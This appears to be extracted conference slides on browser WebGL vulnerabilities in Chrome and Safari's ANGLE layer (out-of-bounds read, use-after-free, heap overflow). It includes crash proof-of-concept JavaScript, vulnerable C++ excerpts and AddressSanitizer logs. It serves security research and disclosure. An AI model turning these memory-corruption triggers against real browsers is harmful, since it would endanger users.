

Initialize4ComponentData function



#### Chrome texStorage3D Out of Bound Read

```
<html>
    <body onload="poc()">
        <canvas id="canvas"></canvas>
    </body>
    <script>
        function poc()
        {
            var canvas = document.getElementById("canvas");
            var gl = canvas.getContext("webgl2");
            var tex = gl.createTexture();
            gl.bindTexture(gl.TEXTURE_3D, tex);
            gl.texStorage3D( gl.TEXTURE_3D, 0x1, gl.RGB16F, 0x300,0x400, 0x400);
        }
    </script>
</html>
```
texStorage3D PoC





#### Chrome texStorage3D Out of Bound Read



windbg Crash Result





- Vulnerability Detail
	- When call WebGL drawArrays, no verification for already been **deleted** texture.





```
bool Framebuffer::formsRenderingFeedbackLoopWith(const Context *context) const
{
   const State &glState = context->getState();
   const ProgramExecutable *executable = glState.getProgramExecutable();
   // In some error cases there may be no bound program or executable.
   if (!executable)
       return false;
   const ActiveTextureMask &activeTextures = executable->getActiveSamplersMask();
   const ActiveTextureTypeArray &textureTypes = executable->getActiveSamplerTypes();
   for (size_t textureIndex : activeTextures)
    {
       unsigned int uintIndex = static cast<unsigned int>(textureIndex);
        //[1] get Texture, but at this time texutre already freed.
       Texture *texture = glState.getSamplerTexture(uintIndex, textureTypes[textureIndex]);
        //....
```
formsRenderingFeedbackLoopWith method





```
// Note all errors returned from this function are INVALID OPERATION except for the draw
framebuffer
// completeness check.
const char *ValidateDrawStates(const Context *context)
{
    //...
        // Do some additional WebGL-specific validation
        if (extensions.webglCompatibilityANGLE)
        {
            const TransformFeedback *transformFeedbackObject = state.getCurrentTransformFeedback();
            if (state.isTransformFeedbackActive() &&
                transformFeedbackObject->buffersBoundForOtherUseInWebGL())
            {
                return kTransformFeedbackBufferDoubleBound;
            }
            // Detect rendering feedback loops for WebGL.
            if (framebuffer->formsRenderingFeedbackLoopWith(context))
            {
                return kFeedbackLoop;
            }
    //...
```


```
//...
try { gl.texStorage2D(0xde1,4,0x8c41,1268,614); } catch(e) {;}
try { uniformloc0 = gl.getUniformLocation( program, 'u_Cube1'); } catch(e) {;}
try \{ gl.uniform1i( uniformloc0, 1); \} catch(e) \{\}try { gl.deleteFramebuffer(framebuffer0); } catch(e) {;}
try { gl.drawArrays(0x5,14,73); } catch(e) {;}
try { gl.linkProgram(program); } catch(e) {;}
try { gl.deleteTexture(texture0); } catch(e) {;}
try { gl.drawArrays(0x3,30,57); } catch(e) {;}
//...
```
getSamplerTexture UAF PoC



==279537==ERROR: **AddressSanitizer: heap-use-after-free** on address 0x6170000b3d88 at pc 0x7f7eda6f9c18 bp 0x7ffda80d2a00 sp 0x7ffda80d29f8 READ of size 8 at 0x6170000b3d88 thread **T0** (chrome) ==279537==WARNING: invalid path to external symbolizer! ==279537==WARNING: Failed to use and restart external symbolizer! #0 0x7f7eda6f9c17 in get ./../../third\_party/angle/src/libANGLE/RefCountObject.h:158:38 #1 0x7f7eda6f9c17 in getSamplerTexture ./../../third party/angle/src/libANGLE/State.h:312:48 #2 0x7f7eda6f9c17 in gl::Framebuffer::**formsRenderingFeedbackLoopWith**(gl::Context const\*) const ./../../third\_party/angle/src/libANGLE/Framebuffer.cpp:2147:42

Address Sanitizer Log





- Vulnerability Detail
	- Heap based buffer overflow due to miss-validation to drawCount in multiDrawArraysWebGL method.

void ext.**multiDrawArraysWEBGL**(mode, firstsList, firstsOffset, countsList, countsOffset, drawCount);

- multiDrawArraysWEBGL?
	- $\circ$  As a method that calls drawArrays multiple times.





multiDrawElementsWEBGL





```
bool WebGLMultiDraw::validateOffset(const char* functionName, const char* outOfBoundsDescription, GCGLsizei size, GCGLuint
offset, GCGLsizei drawcount)
{
   if (drawcount > size) {
       m_context->synthesizeGLError(GraphicsContextGL::INVALID_OPERATION, functionName, "drawcount out of bounds");
       return false;
    }
   if (offset >= static_cast<GCGLuint>(size)) {
       m_context->synthesizeGLError(GraphicsContextGL::INVALID_OPERATION, functionName, outOfBoundsDescription);
       return false;
    }
   return true;
}
```
validateOffset method







MultiDrawArrays Heap overflow PoC



==3561==ERROR: AddressSanitizer: **heap-buffer-overflow on address 0x621000135d00** at pc 0x00053e839b8c bp 0x7ffeeef5e9b0 sp 0x7ffeeef5e9a8 READ of size 4 at 0x621000135d00 thread T0 ==3561==WARNING: invalid path to external symbolizer! ==3561==WARNING: Failed to use and restart external symbolizer! #0 0x53e839b8b in **gl**::**ValidateMultiDrawArraysANGLE**(**gl**::Context const\*, **gl**::PrimitiveMode, int const\*, int const\*, int)+0x30b (/Users/singi/Safari-612.1.29.41.4/WebKitBuild/Release/libANGLE-shared.dylib:x86\_64+0xa3db8b) #1 0x53e0c5a95 in **gl**::**MultiDrawArraysANGLE**(unsigned int, int const\*, int const\*, int)+0x125 (/Users/singi/Safari-612.1.29.41.4/WebKitBuild/Release/libANGLE-shared.dylib:x86\_64+0x2c9a95) #2 0x518d5417a in **WebCore**::**GraphicsContextGLOpenGL**::**multiDrawArraysANGLE**(unsigned int, GCGLSpan<int const, 18446744073709551615ul>, GCGLSpan<int const, 18446744073709551615ul>, int)+0x2a (/Users/singi/Safari-612.1.29.41.4/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0x17017a)

Address Sanitizer Log





## Safari Transform Feedback Use After Free

- Vulnerability Detail
	- When call WebGL's DrawArrays, no verification for already been **deleted Buffer Object**.

#### ● Transform Feedback? (a.k.a XFB)

○ Captures the output of the vertex shader to a buffer object.



#### Safari Transform Feedback Use After Free

```
angle::Result ContextMtl::handleDirtyGraphicsTransformFeedbackBuffersEmulation(
  const gl::Context *context)
{
//...
for (size t bufferIndex = \theta; bufferIndex < bufferCount; ++bufferIndex)
{
  BufferMtl *bufferHandle = bufferHandles[bufferIndex]; // [1]
 ASSERT(bufferHandle);
 ASSERT(mRenderEncoder.valid());
 uint32 t actualBufferIdx = actualXfbBindings[bufferIndex];
 assert(actualBufferIdx < mtl::kMaxShaderBuffers && "Transform Feedback Buffer Index should be initialized.");
 mRenderEncoder.setBufferForWrite(
      gl::ShaderType::Vertex, bufferHandle->getCurrentBuffer(), 0, actualBufferIdx); // [2]
}
//...
```
handleDirtyGraphicsTransformFeedbackBuffersEmulation method





#HITB2022SIN

#### Safari Transform Feedback Use After Free



libANGLE/renderer/metal/mtl\_resources.h



#### Safari Transform Feedback Use After Free





--

#### Safari Transform Feedback Use After Free









#### Safari Transform Feedback Use After Free

```
var tf = gl.createTransformFeedback();
gl.bindTransformFeedback(gl.TRANSFORM_FEEDBACK, tf);
var ab = new ArrayBuffer( 0x1c8 );
var f64 = new Float64Array(ab);
var data = new Uint8Array(ab).fill(0x41);
var sumBuffer = gl.createBuffer();
gl.bindBuffer(gl.ARRAY_BUFFER, sumBuffer);
gl.bufferData(gl.ARRAY_BUFFER, 24, gl.STATIC_DRAW);
gl.bindBufferBase(gl.TRANSFORM_FEEDBACK_BUFFER, 0, sumBuffer);
gl.bindTransformFeedback(gl.TRANSFORM_FEEDBACK, null);
var positionBuffer = gl.createBuffer();
gl.bindBuffer(gl.ARRAY_BUFFER, positionBuffer);
gl.bufferData(gl.ARRAY_BUFFER, positions, gl.STATIC_DRAW);
gl.bindTransformFeedback(gl.TRANSFORM_FEEDBACK, tf);
gl.beginTransformFeedback(gl.TRIANGLES);
gl.deleteBuffer( sumBuffer );
gl.drawArrays(gl.TRIANGLES, 0, 3);
```
Part of Safari XFB UAF PoC



#### Safari Transform Feedback Use After Free

================================================================= ==1280==**ERROR: AddressSanitizer: heap-use-after-free** on address 0x6140000266d0 at pc 0x000364f5b76e bp 0x7ff7bd1d1cd0 sp 0x7ff7bd1d1cc8 READ of size 1 at 0x6140000266d0 thread T0 ==1280==WARNING: invalid path to external symbolizer! ==1280==WARNING: Failed to use and restart external symbolizer! #0 0x364f5b76d in **rx**::**BufferHolderMtl**::**getCurrentBuffer**() const+0x5d (/Users/singi/WebKit/WebKitBuild/Release/libANGLE-shared.dylib:x86\_64+0x4176d) #1 0x365064e5c in **rx**::**ContextMtl**::**onEndTransformFeedback**()+0x1ec (/Users/singi/WebKit/WebKitBuild/Release/libANGLE-shared.dylib:x86\_64+0x14ae5c) #2 0x365898c34 in **rx**::**TransformFeedbackMtl**::**end**(**gl**::Context const\*)+0xa4 (/Users/singi/WebKit/WebKitBuild/Release/libANGLE-shared.dylib:x86\_64+0x97ec34) #3 0x365895356 in **gl**::**TransformFeedback**::**end**(**gl**::Context const\*)+0x66 (/Users/singi/WebKit/WebKitBuild/Release/libANGLE-shared.dylib:x86\_64+0x97b356)

Address Sanitizer Log



 $-1$ 

#### Bug Locations

**PERMIT** 

